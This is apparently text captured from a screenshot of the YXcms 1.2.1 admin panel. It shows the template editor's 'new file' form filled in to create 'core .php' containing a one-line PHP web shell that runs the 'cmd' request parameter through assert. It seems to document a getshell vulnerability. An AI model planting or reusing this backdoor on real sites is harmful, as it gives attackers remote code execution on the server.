 YXcms
管理首页
结构管理
内容管理
拓展应用
当前用户：YX
首页
后退
前进
刷新
退出
全局设置
网站设置
后台功能
网站缓存
前台模板
后台登陆管理
管理员管理
权限管理
账户管理
数据库管理
数据库备份
SQL执行
附件管理
上传文件管理
YxcmsApp 1.2.1
当前位置：【模板"default"新增文件】
文件名称: core .php
内容:
1 <?php echo @assert($_GET['cmd']) ?>
创建